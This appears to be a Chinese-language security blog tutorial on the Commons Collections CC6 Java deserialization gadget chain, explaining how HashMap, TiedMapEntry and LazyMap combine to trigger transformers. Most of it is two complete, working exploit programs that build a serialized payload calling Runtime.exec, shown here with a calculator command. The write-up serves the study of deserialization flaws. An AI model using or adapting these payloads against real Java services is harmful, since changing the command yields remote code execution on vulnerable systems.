前文:
【Web】Java反序列化之再看CC1--LazyMap
上面这篇文章提到,只要调用的LazyMap的get方法,就可以最终完成transform的调用。
在高版本下,CC1不再能打通,CC6依然通用,其反序列化入口不再是AnnotationInvocationHandler,而是HashMap
HashMap的readObject方法,最后调用了hash(key)
其实这里师傅们应该很熟悉,和URLDNS链的入口一样
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
// Read in the threshold (ignored), loadfactor, and any hidden stuff
s.defaultReadObject();
reinitialize();
if (loadFactor <= 0 || Float.isNaN(loadFactor))
throw new InvalidObjectException("Illegal load factor: " +
loadFactor);
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0)
throw new InvalidObjectException("Illegal mappings count: " +
mappings);
else if (mappings > 0) { // (if zero, use defaults)
// Size the table using given load factor only if within
// range of 0.25...4.0
float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
// Check Map.Entry[].class since it's the nearest public type to
// what we're actually creating.
SharedSecrets.getJavaObjectInputStreamAccess().checkArray(s, Map.Entry[].class, cap);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
}跟进hash(key)最后调用了key.hashCode()
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}接下来我们只要找到能被利用的hashCode方法即可
找到了TiedMapEntry(tme)
它的初始化方法是传一个map,传一个key
public TiedMapEntry(Map map, Object key) {
this.map = map;
this.key = key;
}其hashCode方法调用了getValue方法
public int hashCode() {
Object value = this.getValue();
return (this.getKey() == null ? 0 : this.getKey().hashCode()) ^ (value == null ? 0 : value.hashCode());
}getValue方法调用了传入的map的get方法去找传入的key,我们只要传入一个LazyMap就可以完成攻击链的构造 (前提是传入的key在LazyMap的HashMap里不能找到对应的value,否则因为懒加载机制,后续不能调用LazyMap中传入的map.transform)
public Object getValue() {
return this.map.get(this.key);
}LazyMap方法的get方法:
public Object get(Object key) {
if (!this.map.containsKey(key)) {
Object value = this.factory.transform(key);
this.map.put(key, value);
return value;
} else {
return this.map.get(key);
}
}而需要注意的是:
法一:HashMap put配合remove
构造入口的HashMap在put(tme,'xxx')时会调用传入的keyTiedMapEntry的hashCode方法
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}从而让LazyMap的get方法在反序列化前已经被调用了一次,也就是此时LazyMap中的HashMap里已经已经存在了这样一组键值对:key=>transform('key')
if (!this.map.containsKey(key)) {
Object value = this.factory.transform(key);
this.map.put(key, value);
return value;
}那么再反序列化时再次走到LazyMap的get方法时,此时LazyMap的HashMap中已经有了'key'与对应的value,因为懒加载机制,不会去调用factory.transform方法,而是直接返回value的值。
else {
return this.map.get(key);
}这样达不到反序列化攻击的效果,所以我们必须在入口HashMap调用put(tme,'value')后删除掉LazyMap中HashMap已经存在的KV对。
因为LazyMap是抽象类AbstractMapDecorator的具体实现,而remove方法没有重载,就直接extends了抽象类的remove方法,这个remove方法的意思是删除LazyMap中HashMap的一组KV对,可以达到我们的目的。
public Object remove(Object key) {
return this.map.remove(key);
}再经过一些细微的调整,便能构造exp:
package com.CC6;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class CC6 {
public static void main(String[] args) throws Exception {
Transformer[] fakeTransformers = new Transformer[] {new
ConstantTransformer(1)};
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class,
Class[].class }, new Object[] { "getRuntime",
new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class,
Object[].class }, new Object[] { null, new
Object[0] }),
new InvokerTransformer("exec", new Class[] { String.class
},
new String[] { "calc.exe" }),
new ConstantTransformer(1),
};
Transformer transformerChain = new
ChainedTransformer(fakeTransformers);
// 不再使⽤原CommonsCollections6中的HashSet,直接使⽤HashMap
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry tme = new TiedMapEntry(outerMap, "keykey");
Map expMap = new HashMap();
expMap.put(tme, "valuevalue");
outerMap.remove("keykey");
Field f =
ChainedTransformer.class.getDeclaredField("iTransformers");
f.setAccessible(true);
f.set(transformerChain, transformers);
// ==================
// ⽣成序列化字符串
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(expMap);
oos.close();
// 本地测试触发
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new
ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
}
法二:反射构造HashMap绕过put
exp:
package com.CC6;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Array;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class CC6 {
public static void main(String[] args) throws
Exception {
Transformer[] transformers = new Transformer[]
{
new ConstantTransformer(Runtime.class),
new InvokerTransformer(
"getMethod", new Class[]
{String.class, Class[].class}, new Object[]
{"getRuntime", null}),
new InvokerTransformer(
"invoke", new Class[]
{Object.class, Object[].class}, new Object[]
{Runtime.class, null}),
new InvokerTransformer(
"exec", new Class[]
{String.class}, new Object[]{"calc"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map map = new HashMap();
Map lazyMap = LazyMap.decorate(map, transformerChain);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "x");
Map expMap = makeMap(tiedMapEntry, "xxx");
System.out.println("No calculator Pop :)");
Thread.sleep(5000);
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(expMap);
oos.close();
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(baos.toByteArray()));
ois.readObject();
}
public static Map makeMap(Object key, Object value) throws Exception {
HashMap<Object, Object> map = new HashMap<>();
// 设置size为1
setFieldValue(map, "size", 1);
// 构造Node
Class<?> nodeClazz = Class.forName("java.util.HashMap$Node");
Constructor<?> nodeCons = nodeClazz.getDeclaredConstructor(int.class, Object.class, Object.class, nodeClazz);
nodeCons.setAccessible(true);
Object node = nodeCons.newInstance(0, key, value, null);
// 构造tables
Object tbl = Array.newInstance(nodeClazz, 1);
Array.set(tbl, 0, node);
setFieldValue(map, "table", tbl);
return map;
}
public static void setFieldValue(Object obj,
String name, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(name);
field.setAccessible(true);
field.set(obj, value);
}
}


